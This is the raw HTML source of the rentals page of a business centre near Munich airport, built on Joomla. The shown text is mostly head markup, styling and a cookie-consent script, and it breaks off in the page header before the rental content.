

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.airport-business-centre.de/vermietung.html
body_size: 16485
content:

<!doctype html>
<html lang="de-de" dir="ltr">
	
<head>
<script type="text/javascript">  (function(){    function blockCookies(disableCookies, disableLocal, disableSession){    if(disableCookies == 1){    if(!document.__defineGetter__){    Object.defineProperty(document, 'cookie',{    get: function(){ return ''; },    set: function(){ return true;}    });    }else{    var oldSetter = document.__lookupSetter__('cookie');    if(oldSetter) {    Object.defineProperty(document, 'cookie', {    get: function(){ return ''; },    set: function(v){ if(v.match(/reDimCookieHint\=/) || v.match(/efac019ba9413cf4e4d5e73b476d8a06\=/)) {    oldSetter.call(document, v);    }    return true;    }    });    }    }    var cookies = document.cookie.split(';');    for (var i = 0; i < cookies.length; i++) {    var cookie = cookies[i];    var pos = cookie.indexOf('=');    var name = '';    if(pos > -1){    name = cookie.substr(0, pos);    }else{    name = cookie;    } if(name.match(/reDimCookieHint/)) {    document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT';    }    }    }    if(disableLocal == 1){    window.localStorage.clear();    window.localStorage.__proto__ = Object.create(window.Storage.prototype);    window.localStorage.__proto__.setItem = function(){ return undefined; };    }    if(disableSession == 1){    window.sessionStorage.clear();    window.sessionStorage.__proto__ = Object.create(window.Storage.prototype);    window.sessionStorage.__proto__.setItem = function(){ return undefined; };    }    }    blockCookies(1,1,1);    }()); </script>


		
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta charset="utf-8">
	<meta name="description" content="Das AIRPORT BUSINESS CENTRE (ABC) ist ein modernes Bürogebäude und Konferenzzentrum in unmittelbarer Nähe des Münchner Flughafens ">
	<meta name="generator" content="HELIX_ULTIMATE_GENERATOR_TEXT">
	<title>Vermietung – Airport Business Centre München Hallbergmoos</title>
	<link href="/images/favicon.png" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/plugins/system/cookiehint/css/redimstyle.css?9e42061f273778288c373f48e4c27968" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-5.min.css" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-v4-shims.css" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" rel="stylesheet" />
	<link href="/templates/transland/css/bootstrap.min.css" rel="stylesheet" />
	<link href="/plugins/system/helixultimate/assets/css/system-j4.min.css" rel="stylesheet" />
	<link href="/templates/transland/css/template.css" rel="stylesheet" />
	<link href="/templates/transland/css/presets/preset6.css" rel="stylesheet" />
	<link href="/templates/transland/css/custom.css" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" />
	<style>#redim-cookiehint-modal {position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 99998; display: flex; justify-content : center; align-items : center;}</style>
	<style>.sp-page-builder .page-content #section-id-1682580359664{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1682580359663{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1682580359667 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359667 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359667 .sppb-addon-text-block{position:relative;margin-top:-10px;}#sppb-addon-1682580359667 .sppb-addon-title{font-size:150px;line-height:1;-webkit-text-stroke-width:1.5px;-webkit-text-stroke-color:var(--secondcolor);-webkit-text-fill-color:transparent;opacity:.10;margin-bottom:-68px;position:relative;-webkit-transform:translateX(-5px);transform:translateX(-5px);left:0px !important;top:inherit;font-weight:700;text-transform:capitalize;z-index:-1;letter-spacing:-4px;}#sppb-addon-1682580359667 .sppb-addon-content .third-color{font-weight:700;text-transform:capitalize;color:var(--thirdcolor);font-size:14px;position:relative;padding-left:80px;line-height:1;font-family:"Poppins", cursive;}#sppb-addon-1682580359667 .sppb-addon-content .third-color:before{position:absolute;left:0;width:60px;height:2px;background-color:var(--thirdcolor);content:"";top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);}#sppb-addon-1682580359667 .sppb-addon-content h2{font-size:60px;line-height:1.3;text-transform:capitalize;}#sppb-addon-wrapper-1682580359673 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359673 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359673 .sppb-addon-title {font-weight:600;}#sppb-addon-1682580359673 .sppb-addon-content p{margin-bottom:15px;}#sppb-addon-wrapper-1645129576227 {margin:0px 0px 0px 0px;}#sppb-addon-1645129576227 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1645129576227 .sppb-empty-space {height:30px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1645129576227 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1645129576227 .sppb-empty-space {height:30px;}}.sp-page-builder .page-content #section-id-1682580359574{padding-top:120px;padding-right:0px;padding-bottom:120px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#f7f7f7;box-shadow:0 0 0 0 #ffffff;}#column-id-1682580359572{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1682580359574{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1682580359575{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1682580359576 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359576 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359576 .single-freight-service{padding:50px;padding-top:45px;background-color:#fff;position:relative;margin-top:30px;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;z-index:1;}#sppb-addon-1682580359576 .single-freight-service::before{position:absolute;left:0;bottom:0;width:0%;height:2px;opacity:0;visibility:hidden;content:"";background-color:var(--thirdcolor);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}#sppb-addon-1682580359576 .single-freight-service h3{text-transform:capitalize;}#sppb-addon-1682580359576 .single-freight-service .checked-list{margin-top:25px;}#sppb-addon-1682580359576 .checked-list li{margin-top:10px;position:relative;font-size:16px;color:var(--secondcolor);padding-left:0px;padding-right:30px;}#sppb-addon-1682580359576 .checked-list li::before{position:absolute;left:0;top:0;font-family:"Font Awesome 5 Pro";content:"\f00c";color:var(--maincolor);}#sppb-addon-1682580359576 .checked-list.right li::before{right:0;left:auto;}#sppb-addon-1682580359576 .single-freight-service .icon{font-size:140px;position:absolute;right:40px;top:10px;z-index:-1;color:#f7f7f7;opacity:0;visibility:hidden;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;font-weight:300;}#sppb-addon-1682580359576 .single-freight-service:hover .icon{right:10px;opacity:.95;visibility:visible;}#sppb-addon-1682580359576 .single-freight-service:hover::before{opacity:1;visibility:visible;width:100%;}#sppb-addon-wrapper-1682580359578 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359578 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359578 .single-freight-service{padding:50px;padding-top:45px;background-color:#fff;position:relative;margin-top:30px;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;z-index:1;}#sppb-addon-1682580359578 .single-freight-service::before{position:absolute;left:0;bottom:0;width:0%;height:2px;opacity:0;visibility:hidden;content:"";background-color:var(--thirdcolor);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}#sppb-addon-1682580359578 .single-freight-service h3{text-transform:capitalize;}#sppb-addon-1682580359578 .single-freight-service .checked-list{margin-top:25px;}#sppb-addon-1682580359578 .checked-list li{margin-top:10px;position:relative;font-size:16px;color:var(--secondcolor);padding-left:0px;padding-right:30px;}#sppb-addon-1682580359578 .checked-list li::before{position:absolute;left:0;top:0;font-family:"Font Awesome 5 Pro";content:"\f00c";color:var(--maincolor);}#sppb-addon-1682580359578 .checked-list.right li::before{right:0;left:auto;}#sppb-addon-1682580359578 .single-freight-service .icon{font-size:140px;position:absolute;right:10px;top:10px;z-index:-1;color:#f7f7f7;opacity:.95;visibility:visible;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;font-weight:300;}#sppb-addon-1682580359578 .single-freight-service:before{opacity:1;visibility:visible;width:100%;}#sppb-addon-wrapper-1682580359580 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359580 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359580 .single-freight-service{padding:50px;padding-top:45px;background-color:#fff;position:relative;margin-top:30px;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;z-index:1;}#sppb-addon-1682580359580 .single-freight-service::before{position:absolute;left:0;bottom:0;width:0%;height:2px;opacity:0;visibility:hidden;content:"";background-color:var(--thirdcolor);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;}#sppb-addon-1682580359580 .single-freight-service h3{text-transform:capitalize;}#sppb-addon-1682580359580 .single-freight-service .checked-list{margin-top:25px;}#sppb-addon-1682580359580 .checked-list li{margin-top:10px;position:relative;font-size:16px;color:var(--secondcolor);padding-left:0px;padding-right:30px;}#sppb-addon-1682580359580 .checked-list li::before{position:absolute;left:0;top:0;font-family:"Font Awesome 5 Pro";content:"\f00c";color:var(--maincolor);}#sppb-addon-1682580359580 .checked-list.right li::before{right:0;left:auto;}#sppb-addon-1682580359580 .single-freight-service .icon{font-size:140px;position:absolute;right:40px;top:10px;z-index:-1;color:#f7f7f7;opacity:0;visibility:hidden;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;font-weight:300;}#sppb-addon-1682580359580 .single-freight-service:hover .icon{right:10px;opacity:.95;visibility:visible;}#sppb-addon-1682580359580 .single-freight-service:hover::before{opacity:1;visibility:visible;width:100%;}#sppb-addon-wrapper-1682580359595 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359595 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359595 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1682580359595 .sppb-empty-space {height:10px;}}@media (max-width:767px) {#sppb-addon-1682580359595 .sppb-empty-space {height:10px;}}#sppb-addon-wrapper-1682580359629 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359629 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359629 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1682580359629 .sppb-empty-space {height:10px;}}@media (max-width:767px) {#sppb-addon-1682580359629 .sppb-empty-space {height:10px;}}#sppb-addon-wrapper-1682580359632 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359632 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359632 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1682580359632 .sppb-empty-space {height:10px;}}@media (max-width:767px) {#sppb-addon-1682580359632 .sppb-empty-space {height:10px;}}.sp-page-builder .page-content #section-id-1682580359610{padding-top:120px;padding-right:0px;padding-bottom:120px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1682580359582{padding-right:3rem;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { #column-id-1682580359582{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { #column-id-1682580359582{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#sppb-addon-wrapper-1753112405157 {margin:0px 0px 0px 0px;}#sppb-addon-1753112405157 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1753112405157 .sppb-addon-content p{margin-bottom:15px;}#sppb-addon-wrapper-1697539029258 {margin:0px 0px 0px 0px;}#sppb-addon-1697539029258 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1697539029258 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1697539029258 .sppb-empty-space {height:10px;}}@media (max-width:767px) {#sppb-addon-1697539029258 .sppb-empty-space {height:10px;}}#sppb-addon-wrapper-1697539029263 {margin:0px 0px 0px 0px;}#sppb-addon-1697539029263 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1697539029263 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1697539029263 .sppb-empty-space {height:10px;}}@media (max-width:767px) {#sppb-addon-1697539029263 .sppb-empty-space {height:10px;}}#sppb-addon-wrapper-1697539029269 {margin:0px 0px 0px 0px;}#sppb-addon-1697539029269 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1697539029269 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1697539029269 .sppb-empty-space {height:10px;}}@media (max-width:767px) {#sppb-addon-1697539029269 .sppb-empty-space {height:10px;}}#sppb-addon-wrapper-1697539029266 {margin:0px 0px 0px 0px;}#sppb-addon-1697539029266 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1697539029266 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1697539029266 .sppb-empty-space {height:10px;}}@media (max-width:767px) {#sppb-addon-1697539029266 .sppb-empty-space {height:10px;}}#sppb-addon-wrapper-1682580359597 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359597 {box-shadow:5px 6px 30px 0px rgba(0, 0, 0, 0.1);padding:40px 40px 50px 40px;}#sppb-addon-1682580359597 .sppb-addon-title {font-weight:600;}#sppb-addon-1682580359597 .sppb-form-control{width:100%;background:#f8f8f8;line-height:1;padding:20px 25px;font-size:16px;border:0px;}#sppb-addon-1682580359597 .sppb-btn{padding:20px 45px;font-size:16px;}#sppb-addon-1682580359597 .sppb-ajaxt-contact-form .sppb-form-group input:not(.sppb-form-check-input) {border-radius:px;transition:.35s;}#sppb-addon-1682580359597 .sppb-ajaxt-contact-form div.sppb-form-group textarea{border-radius:px;transition:.35s;}#sppb-addon-1682580359597 .sppb-ajaxt-contact-form div.sppb-form-group {margin:0px 0px 20px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1682580359597 .sppb-ajaxt-contact-form div.sppb-form-group{margin:0px 0px 15px 0px;}}@media (max-width:767px) {#sppb-addon-1682580359597 .sppb-ajaxt-contact-form div.sppb-form-group {margin:0px 0px 15px 0px;}}#sppb-addon-wrapper-1682580359596 {margin:20px 0px 0px 0px;}#sppb-addon-1682580359596 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359596 .sppb-addon-content p{margin-bottom:15px;}#column-id-1682580359598{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1682580359609{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ebebeb;box-shadow:0 0 0 0 #ffffff;border-width:2px 2px 2px 2px;border-color:#ebebeb;border-style:solid;}#column-id-1682580359610{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1682580359611 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359611 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359611 .sppb-addon-title {font-size:22px;font-weight:600;}#sppb-addon-wrapper-1682580359612 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359612 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359612 i{margin-right:10px;font-weight:300;}#sppb-addon-1682580359612 .sppb-btn{margin-bottom:15px;text-align:left;}#sppb-addon-1682580359612 .sppb-btn-secondary{margin-bottom:15px;background-color:var(--thirdcolor);border-color:var(--thirdcolor);}#sppb-addon-wrapper-1682580359613 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359613 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359613 .sppb-empty-space {height:40px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1682580359613 .sppb-empty-space {height:40px;}}@media (max-width:767px) {#sppb-addon-1682580359613 .sppb-empty-space {height:40px;}}#sppb-addon-wrapper-1682580359614 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359614 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359614 .sppb-empty-space {height:40px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1682580359614 .sppb-empty-space {height:40px;}}@media (max-width:767px) {#sppb-addon-1682580359614 .sppb-empty-space {height:40px;}}.sp-page-builder .page-content #section-id-1682580359615{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:var(--secondcolor);box-shadow:0 0 0 0 #ffffff;border-width:2px 2px 2px 2px;border-color:var(--secondcolor);border-style:solid;}#column-id-1682580359616{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1682580359617 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359617 {color:#ffffff;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359617 .sppb-addon-title {color:#ffffff;font-weight:600;}#sppb-addon-wrapper-1682580359618 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359618 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359618 .sppb-empty-space {height:15px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1682580359618 .sppb-empty-space {height:15px;}}@media (max-width:767px) {#sppb-addon-1682580359618 .sppb-empty-space {height:15px;}}#sppb-addon-wrapper-1682580359619 {margin:0px 0px 0px 0px;}#sppb-addon-1682580359619 {color:#ffffff;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1682580359619 .sppb-addon-title {margin-bottom:5px;color:#ffffff;font-size:21px;line-height:28px;font-weight:500;}#sppb-addon-1682580359619 .sppb-addon-title { font-family:Roboto; }#sppb-addon-1682580359619 .sppb-media{display:flex;align-content:center;}#sppb-addon-1682580359619 i{font-weight:300;}#sppb-addon-1682580359619 .sppb-addon-text {font-size:17px;line-height:17px;}#sppb-addon-1682580359619 .sppb-icon .sppb-icon-container {box-shadow:0 0 0 0 #ffffff;display:inline-block;text-align:center;padding:5px 5px 0px 0px;color:#ffffff;border-width:0px;}#sppb-addon-1682580359619 .sppb-icon .sppb-icon-container > i {font-size:40px;width:40px;height:40px;line-height:40px;}#sppb-addon-1682580359619 .sppb-media-content .sppb-btn {margin:25px 0px 0px 0px;}#sppb-addon-1682580359619 #btn-1682580359619.sppb-btn-custom{letter-spacing:0px;}#sppb-addon-1682580359619 #btn-1682580359619.sppb-btn-custom { background-color:#0080FE; color:#FFFFFF; padding:8px 22px 10px 22px; font-size:16px;}#sppb-addon-1682580359619 #btn-1682580359619.sppb-btn-custom:hover { background-color:#de6906; color:#FFFFFF;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1682580359619 .sppb-media .sppb-media-body {width:auto;}}@media (max-width:767px) {#sppb-addon-1682580359619 .sppb-media .sppb-media-body {width:auto;}}#sppb-addon-1682580359619{transition:.3s;}#sppb-addon-1682580359619:hover{box-shadow:0 0 0 0 #ffffff;}</style>
	<style>#sp-header {
background: var(--secondcolor);
}

#sp-header.header-sticky {
background: var(--secondcolor);
}

.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent > li:last-child > a {
	color: #fff;
padding: 30px 20px;
}



.sp-megamenu-parent > li:last-child > a {
	padding-right: 22px;
}

body.ltr .sp-megamenu-parent > li.sp-has-child > a::after, body.ltr .sp-megamenu-parent > li.sp-has-child > span::after {
	font-family: inherit;
	content: "";
	float: none;
	margin-left: 0;
}

body.ltr .sp-megamenu-parent > li > a::after {
	font-family: inherit;
	content: "";
	float: none;
	margin-left: 0;
	font-weight: inherit;
position: absolute;
left: 0;
bottom: 0;
content: "";
background-color: var(--maincolor);
width: 100%;
height: 0px;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
opacity: 0;
visibility: hidden;
}

body.ltr .sp-megamenu-parent > li:hover > a::after {
	opacity: 1;
	visibility: visible;
	height: 4px;
}

@media (max-width: 1200px) {
.logo{
padding: 20px 0 10px;
text-align: center;
}
}

.burger-icon > span {
	background-color: #fff;
}</style>
	<style>.logo-image {height:30px;}.logo-image-phone {height:30px;}</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d4caab6f4f46336170fc2990ed28242d","data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"joomla.jtext":{"ERROR":"Fehler","MESSAGE":"Nachricht","NOTICE":"Hinweis","WARNING":"Warnung","JCLOSE":"Schlie\u00dfen","JOK":"OK","JOPEN":"\u00d6ffnen"},"system.paths":{"root":"","rootFull":"https:\/\/www.airport-business-centre.de\/","base":"","baseFull":"https:\/\/www.airport-business-centre.de\/"}}</script>
	<script src="/media/system/js/core.min.js?37ffe4186289eba9c5df81bea44080aff77b9684"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.3.2" nomodule defer></script>
	<script src="/media/system/js/showon-es5.min.js?0e293ba9dec283752e25f4e1d5eb0a6f8c07d3be" defer nomodule></script>
	<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.3.2" type="module"></script>
	<script src="/media/system/js/showon.min.js?f79c256660e2c0ca2179cf7f3168ea8143e1af82" type="module"></script>
	<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?4049a7f8a0753d253931e43d3f0d73f4"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?4049a7f8a0753d253931e43d3f0d73f4" defer></script>
	<script src="/templates/transland/js/main.js"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js"></script>
	<script>(function() {  if (typeof gtag !== 'undefined') {       gtag('consent', 'denied', {         'ad_storage': 'denied',         'ad_user_data': 'denied',         'ad_personalization': 'denied',         'functionality_storage': 'denied',         'personalization_storage': 'denied',         'security_storage': 'denied',         'analytics_storage': 'denied'       });     } })();</script>
	<script>;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);</script>
	<script>template="transland";</script>
	<meta property="og:title" content="Vermietung" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.airport-business-centre.de/vermietung.html" />
	<meta property="og:site_name" content="Airport Business Centre München Hallbergmoos" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="Airport Business Centre München Hallbergmoos" />
	</head>
	<body class="site helix-ultimate hu com_sppagebuilder com-sppagebuilder view-page layout-default task-none itemid-195 de-de ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right">

		
					<div class="sp-pre-loader">
				<div class='circle-two'><span></span></div>			</div>
		
		<div class="body-wrapper">
			<div class="body-innerwrapper">
								
<section id="sp-top" >

				
	
<div class="row">
	<div id="sp-top2" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="113">
	<div class="page-content">
		<div id="section-id-1644948241572" class="sppb-section sppb-section-content-center" ><div class="sppb-container-inner"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-8 sppb-col-sm-6" id="column-wrap-id-1644948241572"><div id="column-id-1644948241572" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1644948241577" class="sppb-addon-wrapper"><div id="sppb-addon-1644948241577" class="sppb-hidden-xs clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-center text-md-start "><p class="sppb-addon-title">Die Topadresse für Ihren Firmensitz</p><div class="sppb-addon-content"></div></div><style type="text/css">#sppb-addon-wrapper-1644948241577 {
margin:0px 0px 0px 0px;}
#sppb-addon-1644948241577 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1644948241577 {
}
#sppb-addon-1644948241577.sppb-element-loaded {
}
#sppb-addon-1644948241577 .sppb-addon-title {
font-size:16px;font-weight: 500;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1644948241577 {}}@media (max-width: 767px) {#sppb-addon-1644948241577 {}}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div><div id="sppb-addon-wrapper-1644948241574" class="sppb-addon-wrapper"><div id="sppb-addon-1644948241574" class="sppb-hidden-md sppb-hidden-lg sppb-hidden-sm clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1644948241574 {
margin:0px 0px 0px 0px;}
#sppb-addon-1644948241574 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1644948241574 {
}
#sppb-addon-1644948241574.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1644948241574 {}}@media (max-width: 767px) {#sppb-addon-1644948241574 {}}</style><style type="text/css">#sppb-addon-1644948241574 .sppb-empty-space {height: 7px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1644948241574 .sppb-empty-space {height: 7px;}}@media (max-width: 767px) {#sppb-addon-1644948241574 .sppb-empty-space {height: 7px;}}</style></div></div></div></div></div><div class="sppb-col-md-4 sppb-col-sm-6" id="column-wrap-id-1644948241575"><div id="column-id-1644948241575" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1682673388880" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1682673388881"><div id="column-id-1682673388881" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1682673461501" class="sppb-addon-wrapper"><div id="sppb-addon-1682673461501" class="clearfix "     ><div class="sppb-link-list-wrap sppb-link-list-nav sppb-nav-align-right"  ><ul><li class=""><a href="/impressum.html" > Impressum</a></li><li class=""><a href="/datenschutz.html" > Datenschutz</a></li><li class=""><a href="/" > </a></li><li class="german"><a href="/en" > </a></li></ul></div><style type="text/css">#sppb-addon-wrapper-1682673461501 {
margin:0px 0px 0px 0px;}
#sppb-addon-1682673461501 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1682673461501 {
}
#sppb-addon-1682673461501.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1682673461501 {}}@media (max-width: 767px) {#sppb-addon-1682673461501 {}}</style><style type="text/css">#sppb-addon-1682673461501 li a{padding-top: 7px;padding-right: 15px;padding-bottom: 7px;padding-left: 17px;border-radius: 3px;text-transform: none; }#sppb-addon-1682673461501 li.sppb-active a{border-radius: 3px;color: #22b8f0;}#sppb-addon-1682673461501 .sppb-responsive-bars{background-color: rgba(0, 0, 0, .1);}#sppb-addon-1682673461501 .sppb-responsive-bars.open{background-color: #22b8f0;}#sppb-addon-1682673461501 .sppb-responsive-bar{background-color: #000;}#sppb-addon-1682673461501 .sppb-responsive-bars.open .sppb-responsive-bar{background-color: #fff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1682673461501 li a{padding-top: 7px;padding-right: 17px;padding-bottom: 7px;padding-left: 17px;}}@media (max-width: 767px) {#sppb-addon-1682673461501 li a{padding-top: 7px;padding-right: 17px;padding-bottom: 7px;padding-left: 17px;}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1645060865869{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1645060865868{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1683030345253{padding-top:60px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:var(--secondcolor);box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1683030345253 > .sppb-row-overlay {background-color:rgba(31, 66, 93, 0.9)}.sp-page-builder .page-content #section-id-1683030345253 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1683030345255{box-shadow:0 0 0 0 #fff;}#column-id-1683030345259{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:1.5rem;box-shadow:0 0 0 0 #fff;}@media (min-width:768px) and (max-width:991px) { 